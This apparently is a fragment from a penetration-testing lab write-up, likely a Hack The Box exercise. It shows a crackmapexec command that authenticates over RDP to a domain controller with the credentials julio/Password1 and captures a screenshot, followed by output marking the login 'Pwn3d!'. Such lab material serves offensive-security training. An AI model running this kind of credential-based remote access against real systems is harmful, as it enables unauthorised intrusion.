 crackmapexec rdp 10.129.204.177 -u julio -p Password1 --screenshot --
screentime 5 --res 1280x720
RDP 10.129.204.177 3389 DC01 [*] Windows 10 or
Windows Server 2016 Build 17763 (name:DC01) (domain:inlanefreight.htb)
(nla:False)
RDP 10.129.204.177 3389 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
RDP 10.129.204.177 3389 DC01 Screenshot saved